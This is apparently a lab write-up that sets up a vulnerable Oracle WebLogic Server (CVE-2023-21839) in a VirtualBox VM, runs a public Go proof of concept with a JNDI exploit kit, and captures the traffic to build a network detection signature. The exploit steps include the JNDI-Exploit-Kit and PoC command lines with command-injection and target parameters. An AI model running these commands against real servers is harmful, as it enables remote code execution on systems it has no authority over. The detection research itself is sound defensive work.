Contents
Why?
This should be informative regarding some WebLogic Server specifics if (when) the time comes to emulate it’s environment, but doubles as a reference for testing a PoC and generating some packets.
The purpose of this is not to explain how CVE-2023-21839 works, but rather how to identify it via web packet. This was a case where I, personally, found testing the PoC code, getting a packet, and looking at that to be more informative than just looking at the code itself.
TL;DR Lemme see the packets.
References
These are the materials I found specific to this exploit, I’ll provide other helpful links as I go along.
Virtual Machine (VM) Setup
OS (Windows 10)
- Install a hypervisor: I use VirtualBox
- Download a Windows ISO
- Install and Setup Windows
- There are a ton of online tutorials on both step 1 and 2, however you’re probably going to want your Windows VM to have the following:
- 8000 MB base memory
- at least 2 cores (the more the better) → I used 6
- A Virtual Storage size of at least 40GB → I used 50GB
- There are a ton of online tutorials on both step 1 and 2, however you’re probably going to want your Windows VM to have the following:
- Take a snapshot of your fresh Windows VM
Networking
Now we need to set up a virtual network connection between our host (your computer running the hypervisor) and client (your new VM) machine.
- Shutdown the VM if you haven’t already.
- Make a new interface for connecting to the VM by going to the
Host Network Manager: File → Host Network Manager - Click Create in the top left corner
- This should make a Network titled
vboxnet0or something like that
- This should make a Network titled
- Then click
Enablefor theDHCP Serveroption all the way to the right.


- Now we just need to enable our new adapter by going to Settings → Network → Adapter 2
- Click
Enable Network Adapter - Then for
Attached to:chooseHost-only Adapter - Make sure the
Nameof your adapter matches the one you’ve just created in the steps above.
Sanity check: you can make sure that everything setup alright in Ubuntu by running ifconfig, you should have a new NIC listed as vboxnet0, or whatever you chose to name it above.
Best Practices:
- Snapshot, then snapshot again. No, but seriously; take a lot of snapshots of your VM.
VM Environment (Target)
LFG! General environment is ready to go.
In this case the vulnerable version of Oracle WebLogic only seems to be vulnerable if compiled with an earlier jdk, in this case: jdk8u191 or earlier. I had little success with jdk8u191, so we’re compiling Oracle WebLogic with jdk8u181.
You will have to set up an account with Oracle first!
Java

- In your Windows VM download and install Java SE Development Kit 8u181
- Double click installed package to install
Oracle WebLogic Server
Effected versions include: 12.2.1.3.0, 12.2.1.4.0, 14.1.1.0.0
I tested the exploit on 12.2.1.3.0.
- Download Oracle WebLogic Server 12.2.1.3.0 (Generic)
- Take a snapshot of your VM.
- Download 7-zip (for Windows x64)
- You’ll need this for unpacking the WebLogic Server jar file.
- Take a snapshot of your VM.
- This step through exercise is what I used, and what the writeup used:
- https://blog.csdn.net/qq_41979593/article/details/123780213
- Despite it not being in English, the step through can be intuited by the images.
- https://blog.csdn.net/qq_41979593/article/details/123780213
- Take a snapshot of your VM.
Trouble Shooting
I ended up having some trouble with just the first step of the Oracle Weblogic installer process: I couldn’t seem to get the .ng.cmd file to run because my machine couldn’t find a proper JAVA_HOME. Here’s how I worked around that:
- Open Windows Command Prompt:
- Home (Windows key) → Command Prompt → Run as Administrator
set JAVA_HOME=C:\Program Files\Java\jdk1.8.0_181(or whatever your path is to your jdk)- NOTE: Despite it complaining about the jreLoc (jre location), it really wants the JDK 🙄

- Now you should be able to run
.ng.cmdfrom your Command Prompt

- Return to step 3 from previous section.
Exploit Environment (Attacker)
You could go down the rabbit hole of Java dependencies (I tried), but easy mode = use the Go PoC!
Setup
- Install Go
- Clone the PoC repo (also attached below).
git clone https://github.com/4ra1n/CVE-2023-21839
- Install the JNDI Exploit Kit
- snapshot attached here: JNDI-Exploit-Kit-SNAPSHOT.zip
- Install Java
- Install Wireshark
- Under most deb distros you should be able to just run:
sudo apt install wireshark
- Under most deb distros you should be able to just run:
Exploit and PCap
- Start your target WebLogic Server
- Home (Windows key) → Command Prompt → Run as Administrator
- Run
startWebLogic.cmdtypically found atC:\Oracle\Middleware\Oracle_Home\user_projects\domains\base_domain\startWebLogic.cmd- NOTE: You can check Target IP in Windows VM by running
ipconfigin the Command Prompt
- NOTE: You can check Target IP in Windows VM by running
- Start Wireshark (you may have to be admin)
- Begin monitoring on the adapter we made earlier: in my case
vboxnet0 - Start JNDI-Exploit-Kit
java -jar JNDI-Exploit-Kit-1.0-SNAPSHOT-all.jar -C <command> -L <your locally hosted ldap server>:<port>
ex) java -jar JNDI-Exploit-Kit-1.0-SNAPSHOT-all.jar -C calc -L 192.168.1.10:1389
Over simplified explenation of what this is doing is serving an ldap server that has our command (calc) ready for injection
- Build the PoC
cd cmd; go build -o poc
- Run the PoC
./poc -ip <target ip> -port <target port (7001)> -ldap <your ldap server>
- Celebrate the calculator 🧮
- Stop Wireshark (it should have your PCap now ready for analysis!)
Analysis

We can get a general understanding of what to look for, and how the exploit works via the writeup. In this case we know that our payload is going to target the weblogic IIOP/T3 protocol, and is also going to make a request for a ForeignOpaqueReference object. Taking a look at the PoC code can give us a better idea of how the resulting payload may actually appear going over the wire, but with limited experience looking at these kinds of packets it can be pretty hard to know for sure. As mentioned earlier, this is why we want to test the PoC, and get PCap from it.
PCap
Here’s the sample from when I ran the exploit:
Sure enough, the signature details (ForeignOpaqueReference, and a call to GIOP) can be seen in it’s contents. Specifically, a rebind request for a Transparent Remote Method Invocation (TRMI) is made over GIOP for a ForeignOpaqueReference. This kind of activity is unique enough that a reliable signature could be made based on this information, and now we know what it looks like on the wire!